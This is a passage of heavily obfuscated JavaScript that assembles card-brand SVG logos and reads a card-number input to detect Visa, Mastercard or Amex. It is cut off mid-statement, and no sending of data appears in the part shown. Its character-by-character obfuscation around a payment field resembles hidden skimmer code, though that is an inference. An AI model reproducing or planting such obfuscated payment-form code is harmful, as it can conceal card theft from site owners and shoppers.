'+'2'+'0'+'.'+'2'+'7'+'4'+'3'+'\x20'+'2'+'6'+'.'+'8'+'9'+'3'+'8'+'\x20'+'2'+'0'+'.'+'2'+'5'+'2'+'4'+'C'+'2'+'6'+'.'+'9'+'0'+'3'+'3'+'\x20'+'2'+'0'+'.'+'2'+'3'+'1'+'3'+'\x20'+'2'+'6'+'.'+'9'+'1'+'6'+'7'+'\x20'+'2'+'0'+'.'+'2'+'1'+'2'+'2'+'\x20'+'2'+'6'+'.'+'9'+'3'+'3'+'2'+'\x20'+'2'+'0'+'.'+'1'+'9'+'6'+'1'+'C'+'2'+'6'+'.'+'9'+'5'+'\x20'+'2'+'0'+'.'+'1'+'8'+'0'+'1'+'\x20'+'2'+'6'+'.'+'9'+'6'+'9'+'8'+'\x20'+'2'+'0'+'.'+'1'+'6'+'7'+'3'+'\x20'+'2'+'6'+'.'+'9'+'9'+'1'+'3'+'\x20'+'2'+'0'+'.'+'1'+'5'+'8'+'5'+'C'+'2'+'7'+'.'+'0'+'1'+'1'+'1'+'\x20'+'2'+'0'+'.'+'1'+'5'+'0'+'7'+'\x20'+'2'+'7'+'.'+'0'+'3'+'2'+'\x20'+'2'+'0'+'.'+'1'+'4'+'6'+'2'+'\x20'+'2'+'7'+'.'+'0'+'5'+'3'+'2'+'\x20'+'2'+'0'+'.'+'1'+'4'+'5'+'4'+'H'+'2'+'7'+'.'+'0'+'6'+'2'+'6'+'Z'+'M'+'2'+'7'+'.'+'0'+'6'+'2'+'6'+'\x20'+'2'+'0'+'.'+'4'+'6'+'2'+'5'+'C'+'2'+'7'+'.'+'0'+'8'+'1'+'3'+'\x20'+'2'+'0'+'.'+'4'+'6'+'2'+'6'+'\x20'+'2'+'7'+'.'+'0'+'9'+'9'+'9'+'\x20'+'2'+'0'+'.'+'4'+'5'+'8'+'8'+'\x20'+'2'+'7'+'.'+'1'+'1'+'7'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'2'+'C'+'2'+'7'+'.'+'1'+'3'+'3'+'2'+'\x20'+'2'+'0'+'.'+'4'+'4'+'4'+'\x20'+'2'+'7'+'.'+'1'+'4'+'7'+'8'+'\x20'+'2'+'0'+'.'+'4'+'3'+'3'+'8'+'\x20'+'2'+'7'+'.'+'1'+'6'+'0'+'2'+'\x20'+'2'+'0'+'.'+'4'+'2'+'1'+'2'+'C'+'2'+'7'+'.'+'1'+'7'+'6'+'1'+'\x20'+'2'+'0'+'.'+'4'+'0'+'5'+'2'+'\x20'+'2'+'7'+'.'+'1'+'8'+'7'+'8'+'\x20'+'2'+'0'+'.'+'3'+'8'+'5'+'5'+'\x20'+'2'+'7'+'.'+'1'+'9'+'4'+'4'+'\x20'+'2'+'0'+'.'+'3'+'6'+'3'+'9'+'C'+'2'+'7'+'.'+'2'+'0'+'1'+'\x20'+'2'+'0'+'.'+'3'+'4'+'2'+'3'+'\x20'+'2'+'7'+'.'+'2'+'0'+'2'+'3'+'\x20'+'2'+'0'+'.'+'3'+'1'+'9'+'4'+'\x20'+'2'+'7'+'.'+'1'+'9'+'8'+'\x20'+'2'+'0'+'.'+'2'+'9'+'7'+'2'+'C'+'2'+'7'+'.'+'1'+'9'+'3'+'8'+'\x20'+'2'+'0'+'.'+'2'+'7'+'5'+'1'+'\x20'+'2'+'7'+'.'+'1'+'8'+'4'+'2'+'\x20'+'2'+'0'+'.'+'2'+'5'+'4'+'3'+'\x20'+'2'+'7'+'.'+'1'+'7'+'\x20'+'2'+'0'+'.'+'2'+'3'+'6'+'6'+'C'+'2'+'7'+'.'+'1'+'5'+'5'+'9'+'\x20'+'2'+'0'+'.'+'2'+'1'+'9'+'\x20'+'2'+'7'+'.'+'1'+'3'+'7'+'7'+'\x20'+'2'+'0'+'.'+'2'+'0'+'5'+'1'+'\x20'+'2'+'7'+'.'+'1'+'1'+'7'+'\x20'+'2'+'0'+'.'+'1'+'9'+'6'+'1'+'C'+'2'+'7'+'.'+'0'+'9'+'9'+'9'+'\x20'+'2'+'0'+'.'+'1'+'8'+'8'+'6'+'\x20'+'2'+'7'+'.'+'0'+'8'+'1'+'3'+'\x20'+'2'+'0'+'.'+'1'+'8'+'4'+'7'+'\x20'+'2'+'7'+'.'+'0'+'6'+'2'+'6'+'\x20'+'2'+'0'+'.'+'1'+'8'+'4'+'8'+'C'+'2'+'7'+'.'+'0'+'4'+'3'+'9'+'\x20'+'2'+'0'+'.'+'1'+'8'+'4'+'9'+'\x20'+'2'+'7'+'.'+'0'+'2'+'5'+'4'+'\x20'+'2'+'0'+'.'+'1'+'8'+'8'+'7'+'\x20'+'2'+'7'+'.'+'0'+'0'+'8'+'2'+'\x20'+'2'+'0'+'.'+'1'+'9'+'6'+'1'+'C'+'2'+'6'+'.'+'9'+'9'+'1'+'3'+'\x20'+'2'+'0'+'.'+'2'+'0'+'3'+'\x20'+'2'+'6'+'.'+'9'+'7'+'6'+'\x20'+'2'+'0'+'.'+'2'+'1'+'3'+'2'+'\x20'+'2'+'6'+'.'+'9'+'6'+'3'+'2'+'\x20'+'2'+'0'+'.'+'2'+'2'+'6'+'1'+'C'+'2'+'6'+'.'+'9'+'3'+'9'+'7'+'\x20'+'2'+'0'+'.'+'2'+'5'+'1'+'7'+'\x20'+'2'+'6'+'.'+'9'+'2'+'6'+'7'+'\x20'+'2'+'0'+'.'+'2'+'8'+'5'+'2'+'\x20'+'2'+'6'+'.'+'9'+'2'+'6'+'7'+'\x20'+'2'+'0'+'.'+'3'+'1'+'9'+'9'+'C'+'2'+'6'+'.'+'9'+'2'+'6'+'7'+'\x20'+'2'+'0'+'.'+'3'+'5'+'4'+'6'+'\x20'+'2'+'6'+'.')+('9'+'3'+'9'+'7'+'\x20'+'2'+'0'+'.'+'3'+'8'+'8'+'1'+'\x20'+'2'+'6'+'.'+'9'+'6'+'3'+'2'+'\x20'+'2'+'0'+'.'+'4'+'1'+'3'+'7'+'C'+'2'+'6'+'.'+'9'+'7'+'6'+'2'+'\x20'+'2'+'0'+'.'+'4'+'2'+'6'+'9'+'\x20'+'2'+'6'+'.'+'9'+'9'+'1'+'6'+'\x20'+'2'+'0'+'.'+'4'+'3'+'7'+'3'+'\x20'+'2'+'7'+'.'+'0'+'0'+'8'+'7'+'\x20'+'2'+'0'+'.'+'4'+'4'+'4'+'4'+'C'+'2'+'7'+'.'+'0'+'2'+'5'+'8'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'5'+'\x20'+'2'+'7'+'.'+'0'+'4'+'4'+'1'+'\x20'+'2'+'0'+'.'+'4'+'5'+'5'+'1'+'\x20'+'2'+'7'+'.'+'0'+'6'+'2'+'6'+'\x20'+'2'+'0'+'.'+'4'+'5'+'5'+'V'+'2'+'0'+'.'+'4'+'6'+'2'+'5'+'Z'+'M'+'2'+'7'+'.'+'0'+'7'+'3'+'9'+'\x20'+'2'+'0'+'.'+'2'+'3'+'9'+'2'+'C'+'2'+'7'+'.'+'0'+'9'+'1'+'4'+'\x20'+'2'+'0'+'.'+'2'+'3'+'8'+'4'+'\x20'+'2'+'7'+'.'+'1'+'0'+'8'+'6'+'\x20'+'2'+'0'+'.'+'2'+'4'+'3'+'7'+'\x20'+'2'+'7'+'.'+'1'+'2'+'2'+'6'+'\x20'+'2'+'0'+'.'+'2'+'5'+'4'+'2'+'C'+'2'+'7'+'.'+'1'+'2'+'8'+'4'+'\x20'+'2'+'0'+'.'+'2'+'5'+'9'+'\x20'+'2'+'7'+'.'+'1'+'3'+'2'+'9'+'\x20'+'2'+'0'+'.'+'2'+'6'+'5'+'\x20'+'2'+'7'+'.'+'1'+'3'+'5'+'8'+'\x20'+'2'+'0'+'.'+'2'+'7'+'1'+'9'+'C'+'2'+'7'+'.'+'1'+'3'+'8'+'8'+'\x20'+'2'+'0'+'.'+'2'+'7'+'8'+'7'+'\x20'+'2'+'7'+'.'+'1'+'4'+'0'+'1'+'\x20'+'2'+'0'+'.'+'2'+'8'+'6'+'2'+'\x20'+'2'+'7'+'.'+'1'+'3'+'9'+'5'+'\x20'+'2'+'0'+'.'+'2'+'9'+'3'+'6'+'C'+'2'+'7'+'.'+'1'+'3'+'9'+'8'+'\x20'+'2'+'0'+'.'+'2'+'9'+'9'+'9'+'\x20'+'2'+'7'+'.'+'1'+'3'+'8'+'8'+'\x20'+'2'+'0'+'.'+'3'+'0'+'6'+'1'+'\x20'+'2'+'7'+'.'+'1'+'3'+'6'+'5'+'\x20'+'2'+'0'+'.'+'3'+'1'+'1'+'9'+'C'+'2'+'7'+'.'+'1'+'3'+'4'+'2'+'\x20'+'2'+'0'+'.'+'3'+'1'+'7'+'7'+'\x20'+'2'+'7'+'.'+'1'+'3'+'0'+'8'+'\x20'+'2'+'0'+'.'+'3'+'2'+'3'+'\x20'+'2'+'7'+'.'+'1'+'2'+'6'+'4'+'\x20'+'2'+'0'+'.'+'3'+'2'+'7'+'4'+'C'+'2'+'7'+'.'+'1'+'1'+'5'+'5'+'\x20'+'2'+'0'+'.'+'3'+'3'+'7'+'3'+'\x20'+'2'+'7'+'.'+'1'+'0'+'1'+'7'+'\x20'+'2'+'0'+'.'+'3'+'4'+'3'+'2'+'\x20'+'2'+'7'+'.'+'0'+'8'+'7'+'\x20'+'2'+'0'+'.'+'3'+'4'+'4'+'3'+'L'+'2'+'7'+'.'+'1'+'4'+'1'+'4'+'\x20'+'2'+'0'+'.'+'4'+'0'+'6'+'2'+'H'+'2'+'7'+'.'+'0'+'9'+'8'+'3'+'L'+'2'+'7'+'.'+'0'+'4'+'7'+'6'+'\x20'+'2'+'0'+'.'+'3'+'4'+'4'+'3'+'H'+'2'+'7'+'.'+'0'+'3'+'0'+'7'+'V'+'2'+'0'+'.'+'4'+'0'+'6'+'2'+'H'+'2'+'6'+'.'+'9'+'9'+'5'+'1'+'V'+'2'+'0'+'.'+'2'+'3'+'3'+'6'+'L'+'2'+'7'+'.'+'0'+'7'+'3'+'9'+'\x20'+'2'+'0'+'.'+'2'+'3'+'9'+'2'+'Z'+'M'+'2'+'7'+'.'+'0'+'3'+'2'+'6'+'\x20'+'2'+'0'+'.'+'2'+'7'+'1'+'1'+'V'+'2'+'0'+'.'+'3'+'1'+'6'+'1'+'H'+'2'+'7'+'.'+'0'+'7'+'3'+'9'+'C'+'2'+'7'+'.'+'0'+'8'+'1'+'2'+'\x20'+'2'+'0'+'.'+'3'+'1'+'8'+'3'+'\x20'+'2'+'7'+'.'+'0'+'8'+'9'+'\x20'+'2'+'0'+'.'+'3'+'1'+'8'+'3'+'\x20'+'2'+'7'+'.'+'0'+'9'+'6'+'4'+'\x20'+'2'+'0'+'.'+'3'+'1'+'6'+'1'+'C'+'2'+'7'+'.'+'0'+'9'+'7'+'7'+'\x20'+'2'+'0'+'.'+'3'+'1'+'3'+'5'+'\x20'+'2'+'7'+'.'+'0'+'9'+'8'+'4'+'\x20'+'2'+'0'+'.'+'3'+'1'+'0'+'6'+'\x20'+'2'+'7'+'.'+'0'+'9'+'8'+'4'+'\x20'+'2'+'0'+'.'+'3'+'0'+'7'+'7'+'C'+'2'+'7'+'.'+'0'+'9'+'8'+'4'+'\x20'+'2'+'0'+'.'+'3'+'0'+'4'+'8'+'\x20'+'2'+'7'+'.'+'0'+'9'+'7'+'7'+'\x20'+'2'+'0'+'.'+'3'+'0'+'1'+'9'+'\x20'+'2'+'7'+'.'+'0'+'9'+'6'+'4'+'\x20'+'2'+'0'+'.'+'2'+'9'+'9'+'3'+'C'+'2'+'7'+'.'+'0'+'9'+'7'+'7'+'\x20'+'2'+'0'+'.'+'2'+'9'+'6'+'6'+'\x20'+'2'+'7'+'.'+'0'+'9'+'8'+'4'+'\x20'+'2'+'0'+'.'+'2'+'9'+'3'+'7'+'\x20'+'2'+'7'+'.'+'0'+'9'+'8'+'4'+'\x20'+'2'+'0'+'.'+'2'+'9'+'0'+'8'+'C'+'2'+'7'+'.'+'0'+'9'+'8'+'4'+'\x20'+'2'+'0'+'.'+'2'+'8'+'7'+'9'+'\x20'+'2'+'7'+'.'+'0'+'9'+'7'+'7'+'\x20'+'2'+'0'+'.'+'2'+'8'+'5'+'\x20'+'2'+'7'+'.'+'0'+'9'+'6'+'4'+'\x20'+'2'+'0'+'.'+'2'+'8'+'2'+'4'+'C'+'2'+'7'+'.'+'0'+'8'+'9'+'\x20'+'2'+'0'+'.'+'2'+'8'+'0'+'2'+'\x20'+'2'+'7'+'.'+'0'+'8'+'1'+'2'+'\x20'+'2'+'0'+'.'+'2'+'8'+'0'+'2'+'\x20'+'2'+'7'+'.'+'0'+'7'+'3'+'9'+'\x20'+'2'+'0'+'.'+'2'+'8'+'2'+'4'+'L'+'2'+'7'+'.'+'0'+'3'+'2'+'6'+'\x20'+'2'+'0'+'.'+'2'+'7'+'1'+'1'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'b'+'l'+'a'+'c'+'k'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'2'+'.'+'4'+'5'+'2'+'8'+'\x20'+'4'+'.'+'9'+'4'+'4'+'5'+'2'+'H'+'1'+'6'+'.'+'5'+'4'+'2'+'8'+'V'+'1'+'5'+'.'+'5'+'6'+'5'+'6'+'H'+'2'+'2'+'.'+'4'+'5'+'2'+'8'+'V'+'4'+'.'+'9'+'4'+'4'+'5'+'2'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'7'+'6'+'7'+'3'+'C'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'6'+'.'+'9'+'1'+'8'+'1'+'\x20'+'1'+'0'+'.'+'2'+'5'+'6'+'4'+'C'+'1'+'6'+'.'+'9'+'1'+'7'+'\x20'+'9'+'.'+'2'+'3'+'3'+'4'+'1'+'\x20'+'1'+'7'+'.'+'1'+'4'+'8'+'7'+'\x20'+'8'+'.'+'2'+'2')+('3'+'5'+'4'+'\x20'+'1'+'7'+'.'+'5'+'9'+'5'+'6'+'\x20'+'7'+'.'+'3'+'0'+'3'+'3'+'C'+'1'+'8'+'.'+'0'+'4'+'2'+'6'+'\x20'+'6'+'.'+'3'+'8'+'3'+'0'+'7'+'\x20'+'1'+'8'+'.'+'6'+'9'+'3'+'1'+'\x20'+'5'+'.'+'5'+'7'+'6'+'5'+'9'+'\x20'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'4'+'.'+'9'+'4'+'4'+'9'+'5'+'C'+'1'+'8'+'.'+'5'+'0'+'1'+'4'+'\x20'+'4'+'.'+'1'+'6'+'1'+'8'+'7'+'\x20'+'1'+'7'+'.'+'3'+'0'+'4'+'8'+'\x20'+'3'+'.'+'6'+'7'+'4'+'9'+'2'+'\x20'+'1'+'6'+'.'+'0'+'4'+'4'+'7'+'\x20'+'3'+'.'+'5'+'3'+'9'+'7'+'5'+'C'+'1'+'4'+'.'+'7'+'8'+'4'+'6'+'\x20'+'3'+'.'+'4'+'0'+'4'+'5'+'8'+'\x20'+'1'+'3'+'.'+'5'+'1'+'1'+'9'+'\x20'+'3'+'.'+'6'+'2'+'6'+'6'+'5'+'\x20'+'1'+'2'+'.'+'3'+'7'+'2'+'1'+'\x20'+'4'+'.'+'1'+'8'+'0'+'5'+'8'+'C'+'1'+'1'+'.'+'2'+'3'+'2'+'2'+'\x20'+'4'+'.'+'7'+'3'+'4'+'5'+'\x20'+'1'+'0'+'.'+'2'+'7'+'1'+'2'+'\x20'+'5'+'.'+'5'+'9'+'7'+'9'+'4'+'\x20'+'9'+'.'+'5'+'9'+'8'+'8'+'9'+'\x20'+'6'+'.'+'6'+'7'+'2'+'2'+'C'+'8'+'.'+'9'+'2'+'6'+'5'+'5'+'\x20'+'7'+'.'+'7'+'4'+'6'+'4'+'5'+'\x20'+'8'+'.'+'5'+'7'+'\x20'+'8'+'.'+'9'+'8'+'8'+'2'+'\x20'+'8'+'.'+'5'+'7'+'\x20'+'1'+'0'+'.'+'2'+'5'+'5'+'5'+'C'+'8'+'.'+'5'+'7'+'\x20'+'1'+'1'+'.'+'5'+'2'+'2'+'8'+'\x20'+'8'+'.'+'9'+'2'+'6'+'5'+'5'+'\x20'+'1'+'2'+'.'+'7'+'6'+'4'+'6'+'\x20'+'9'+'.'+'5'+'9'+'8'+'8'+'9'+'\x20'+'1'+'3'+'.'+'8'+'3'+'8'+'8'+'C'+'1'+'0'+'.'+'2'+'7'+'1'+'2'+'\x20'+'1'+'4'+'.'+'9'+'1'+'3'+'1'+'\x20'+'1'+'1'+'.'+'2'+'3'+'2'+'2'+'\x20'+'1'+'5'+'.'+'7'+'7'+'6'+'5'+'\x20'+'1'+'2'+'.'+'3'+'7'+'2'+'1'+'\x20'+'1'+'6'+'.'+'3'+'3'+'0'+'4'+'C'+'1'+'3'+'.'+'5'+'1'+'1'+'9'+'\x20'+'1'+'6'+'.'+'8'+'8'+'4'+'4'+'\x20'+'1'+'4'+'.'+'7'+'8'+'4'+'6'+'\x20'+'1'+'7'+'.'+'1'+'0'+'6'+'4'+'\x20'+'1'+'6'+'.'+'0'+'4'+'4'+'7'+'\x20'+'1'+'6'+'.'+'9'+'7'+'1'+'3'+'C'+'1'+'7'+'.'+'3'+'0'+'4'+'8'+'\x20'+'1'+'6'+'.'+'8'+'3'+'6'+'1'+'\x20'+'1'+'8'+'.'+'5'+'0'+'1'+'4'+'\x20'+'1'+'6'+'.'+'3'+'4'+'9'+'1'+'\x20'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'5'+'.'+'5'+'6'+'6'+'1'+'C'+'1'+'8'+'.'+'6'+'9'+'3'+'3'+'\x20'+'1'+'4'+'.'+'9'+'3'+'4'+'6'+'\x20'+'1'+'8'+'.'+'0'+'4'+'3'+'\x20'+'1'+'4'+'.'+'1'+'2'+'8'+'4'+'\x20'+'1'+'7'+'.'+'5'+'9'+'6'+'\x20'+'1'+'3'+'.'+'2'+'0'+'8'+'6'+'C'+'1'+'7'+'.'+'1'+'4'+'9'+'1'+'\x20'+'1'+'2'+'.'+'2'+'8'+'8'+'7'+'\x20'+'1'+'6'+'.'+'9'+'1'+'7'+'2'+'\x20'+'1'+'1'+'.'+'2'+'7'+'9'+'2'+'\x20'+'1'+'6'+'.'+'9'+'1'+'8'+'1'+'\x20'+'1'+'0'+'.'+'2'+'5'+'6'+'4'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'E'+'B'+'0'+'0'+'1'+'B'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'9'+'.'+'7'+'8'+'1'+'2'+'\x20'+'1'+'4'+'.'+'4'+'3'+'9'+'9'+'V'+'1'+'4'+'.'+'2'+'2'+'9'+'8'+'H'+'2'+'9'+'.'+'8'+'6'+'9'+'4'+'V'+'1'+'4'+'.'+'1'+'8'+'4'+'8'+'H'+'2'+'9'+'.'+'6'+'4'+'6'+'1'+'V'+'1'+'4'+'.'+'2'+'2'+'9'+'8'+'H'+'2'+'9'+'.'+'7'+'3'+'4'+'3'+'V'+'1'+'4'+'.'+'4'+'4'+'7'+'4'+'L'+'2'+'9'+'.'+'7'+'8'+'1'+'2'+'\x20'+'1'+'4'+'.'+'4'+'3'+'9'+'9'+'Z'+'M'+'3'+'0'+'.'+'2'+'1'+'4'+'6'+'\x20'+'1'+'4'+'.'+'4'+'3'+'9'+'9'+'V'+'1'+'4'+'.'+'1'+'7'+'7'+'2'+'H'+'3'+'0'+'.'+'1'+'4'+'7'+'1'+'L'+'3'+'0'+'.'+'0'+'6'+'8'+'3'+'\x20'+'1'+'4'+'.'+'3'+'6'+'4'+'9'+'L'+'2'+'9'+'.'+'9'+'8'+'9'+'5'+'\x20'+'1'+'4'+'.'+'1'+'7'+'7'+'2'+'H'+'2'+'9'+'.'+'9'+'2'+'V'+'1'+'4'+'.'+'4'+'3'+'9'+'9'+'H'+'2'+'9'+'.'+'9'+'6'+'8'+'8'+'V'+'1'+'4'+'.'+'2'+'4'+'2'+'9'+'L'+'3'+'0'+'.'+'0'+'4'+'2'+'\x20'+'1'+'4'+'.'+'4'+'1'+'3'+'6'+'H'+'3'+'0'+'.'+'0'+'9'+'2'+'6'+'L'+'3'+'0'+'.'+'1'+'6'+'5'+'8'+'\x20'+'1'+'4'+'.'+'2'+'4'+'2'+'9'+'V'+'1'+'4'+'.'+'4'+'4'+'1'+'8'+'L'+'3'+'0'+'.'+'2'+'1'+'4'+'6'+'\x20'+'1'+'4'+'.'+'4'+'3'+'9'+'9'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'0'+'0'+'A'+'1'+'D'+'F'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'0'+'.'+'4'+'2'+'4'+'8'+'\x20'+'1'+'0'+'.'+'2'+'5'+'6'+'C'+'3'+'0'+'.'+'4'+'2'+'4'+'4'+'\x20'+'1'+'1'+'.'+'5'+'2'+'3'+'1'+'\x20'+'3'+'0'+'.'+'0'+'6'+'7'+'7'+'\x20'+'1'+'2'+'.'+'7'+'6'+'4'+'5'+'\x20'+'2'+'9'+'.'+'3'+'9'+'5'+'4'+'\x20'+'1'+'3'+'.'+'8'+'3'+'8'+'5'+'C'+'2'+'8'+'.'+'7'+'2'+'3'+'\x20'+'1'+'4'+'.'+'9'+'1'+'2'+'4'+'\x20'+'2'+'7'+'.'+'7'+'6'+'2'+'1'+'\x20'+'1'+'5'+'.'+'7'+'7'+'5'+'6'+'\x20'+'2'+'6'+'.'+'6'+'2'+'2'+'5'+'\x20'+'1'+'6'+'.'+'3'+'2'+'9'+'4'+'C'+'2'+'5'+'.'+'4'+'8'+'2'+'8'+'\x20'+'1'+'6'+'.'+'8'+'8'+'3'+'2'+'\x20'+'2'+'4'+'.'+'2'+'1'+'0'+'4'+'\x20'+'1'+'7'+'.'+'1'+'0'+'5'+'2'+'\x20'+'2'+'2'+'.'+'9'+'5'+'0'+'5'+'\x20'+'1'+'6'+'.'+'9'+'7'+'0'+'2'+'C'+'2'+'1'+'.'+'6'+'9'+'0'+'6')+('\x20'+'1'+'6'+'.'+'8'+'3'+'5'+'1'+'\x20'+'2'+'0'+'.'+'4'+'9'+'4'+'2'+'\x20'+'1'+'6'+'.'+'3'+'4'+'8'+'4'+'\x20'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'5'+'.'+'5'+'6'+'5'+'6'+'C'+'2'+'0'+'.'+'3'+'0'+'2'+'\x20'+'1'+'4'+'.'+'9'+'3'+'3'+'6'+'\x20'+'2'+'0'+'.'+'9'+'5'+'2'+'2'+'\x20'+'1'+'4'+'.'+'1'+'2'+'7'+'2'+'\x20'+'2'+'1'+'.'+'3'+'9'+'9'+'2'+'\x20'+'1'+'3'+'.'+'2'+'0'+'7'+'3'+'C'+'2'+'1'+'.'+'8'+'4'+'6'+'3'+'\x20'+'1'+'2'+'.'+'2'+'8'+'7'+'3'+'\x20'+'2'+'2'+'.'+'0'+'7'+'8'+'6'+'\x20'+'1'+'1'+'.'+'2'+'7'+'7'+'9'+'\x20'+'2'+'2'+'.'+'0'+'7'+'8'+'6'+'\x20'+'1'+'0'+'.'+'2'+'5'+'5'+'1'+'C'+'2'+'2'+'.'+'0'+'7'+'8'+'6'+'\x20'+'9'+'.'+'2'+'3'+'2'+'2'+'5'+'\x20'+'2'+'1'+'.'+'8'+'4'+'6'+'3'+'\x20'+'8'+'.'+'2'+'2'+'2'+'7'+'9'+'\x20'+'2'+'1'+'.'+'3'+'9'+'9'+'2'+'\x20'+'7'+'.'+'3'+'0'+'2'+'8'+'5'+'C'+'2'+'0'+'.'+'9'+'5'+'2'+'2'+'\x20'+'6'+'.'+'3'+'8'+'2'+'9'+'1'+'\x20'+'2'+'0'+'.'+'3'+'0'+'2'+'\x20'+'5'+'.'+'5'+'7'+'6'+'5'+'2'+'\x20'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'4'+'.'+'9'+'4'+'4'+'5'+'1'+'C'+'2'+'0'+'.'+'4'+'9'+'4'+'2'+'\x20'+'4'+'.'+'1'+'6'+'1'+'1'+'9'+'\x20'+'2'+'1'+'.'+'6'+'9'+'0'+'8'+'\x20'+'3'+'.'+'6'+'7'+'4'+'\x20'+'2'+'2'+'.'+'9'+'5'+'1'+'\x20'+'3'+'.'+'5'+'3'+'8'+'6'+'4'+'C'+'2'+'4'+'.'+'2'+'1'+'1'+'1'+'\x20'+'3'+'.'+'4'+'0'+'3'+'2'+'7'+'\x20'+'2'+'5'+'.'+'4'+'8'+'3'+'9'+'\x20'+'3'+'.'+'6'+'2'+'5'+'2'+'\x20'+'2'+'6'+'.'+'6'+'2'+'3'+'9'+'\x20'+'4'+'.'+'1'+'7'+'9'+'0'+'5'+'C'+'2'+'7'+'.'+'7'+'6'+'3'+'9'+'\x20'+'4'+'.'+'7'+'3'+'2'+'8'+'9'+'\x20'+'2'+'8'+'.'+'7'+'2'+'5'+'1'+'\x20'+'5'+'.'+'5'+'9'+'6'+'3'+'1'+'\x20'+'2'+'9'+'.'+'3'+'9'+'7'+'5'+'\x20'+'6'+'.'+'6'+'7'+'0'+'6'+'C'+'3'+'0'+'.'+'0'+'7'+'\x20'+'7'+'.'+'7'+'4'+'4'+'9'+'\x20'+'3'+'0'+'.'+'4'+'2'+'6'+'6'+'\x20'+'8'+'.'+'9'+'8'+'6'+'7'+'2'+'\x20'+'3'+'0'+'.'+'4'+'2'+'6'+'6'+'\x20'+'1'+'0'+'.'+'2'+'5'+'4'+'1'+'L'+'3'+'0'+'.'+'4'+'2'+'4'+'8'+'\x20'+'1'+'0'+'.'+'2'+'5'+'6'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'0'+'0'+'A'+'1'+'D'+'F'+'\x22'+'/'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'rYsmV':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'},_0x32c6b4=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'n'),_0x572c01=_0x32c6b4['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),_0x471abf;_0x471abf=_0x457554['z'+'X'+'T'+'y'+'l'];if(_0x457554['V'+'g'+'Y'+'T'+'H'](_0x572c01['l'+'e'+'n'+'g'+'t'+'h'],0x1f16*0x1+0x1*-0xbb7+-0x135b))_0x457554['M'+'X'+'F'+'p'+'Y'](_0x457554['J'+'Q'+'m'+'w'+'J'],_0x457554['J'+'Q'+'m'+'w'+'J'])?_0x471abf=_0x457554['z'+'X'+'T'+'y'+'l']:_0x44fc89['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x4e7a61)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x457554['Q'+'V'+'Y'+'q'+'C'],_0x1f8a04);else{if(_0x457554['S'+'z'+'s'+'B'+'y']('d'+'u'+'z'+'L'+'J',_0x457554['N'+'x'+'G'+'G'+'Z']))_0x45c122=_0x1189fa;else{if(/^4/['t'+'e'+'s'+'t'](_0x572c01)){if('N'+'w'+'l'+'S'+'a'!==_0x457554['R'+'P'+'J'+'d'+'v']){if(_0xb1a214){var _0x203286=_0x5e87e6['a'+'p'+'p'+'l'+'y'](_0x3a9f6c,arguments);return _0x221659=null,_0x203286;}}else _0x471abf=_0x457554['s'+'o'+'L'+'i'+'J'];}else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](_0x572c01))_0x457554['S'+'z'+'s'+'B'+'y'](_0x457554['Q'+'U'+'t'+'q'+'t'],_0x457554['Z'+'K'+'M'+'z'+'a'])?_0x471abf='m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d':_0xd54188=_0x457554['H'+'M'+'n'+'n'+'H'];else{if(/^3[47]/['t'+'e'+'s'+'t'](_0x572c01)){if(_0x457554['M'+'X'+'F'+'p'+'Y'](_0x457554['u'+'t'+'l'+'f'+'I'],_0x457554['u'+'t'+'l'+'f'+'I']))_0x471abf=_0x457554['M'+'j'+'U'+'v'+'h'];else{var _0x469aa5=_0x457554['x'+'N'+'O'+'Q'+'u']['s'+'p'+'l'+'i'+'t']('|'),_0x66c822=-0x3*0xbaa+-0x1deb+0x40e9;while(!![]){switch(_0x469aa5[_0x66c822++]){case'0':if(_0x457554['S'+'z'+'s'+'B'+'y'](_0x158ff5['l'+'e'+'n'+'g'+'t'+'h'],-0x24b*-0x1+0x127f*-0x1+0x1036))return _0x83d394['l'+'o'+'g']('r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'1'),-0x6f*-0x2f+-0x1*0x44b+-0x1*0x1015;continue;case'1':_0x175cea['l'+'o'+'g'](_0x457554['o'+'w'+'G'+'Y'+'T'],_0x45baf8);continue;case'2':return null;case'3':var _0x158ff5=_0x5ee109['s'+'p'+'l'+'i'+'t'](_0x457554['B'+'w'+'e'+'u'+'J']);continue;case'4':if(_0x457554['Y'+'T'+'P'+'d'+'Z'](_0x45baf8,-0x1642+0x6ee*0x2+0x872*0x1))return 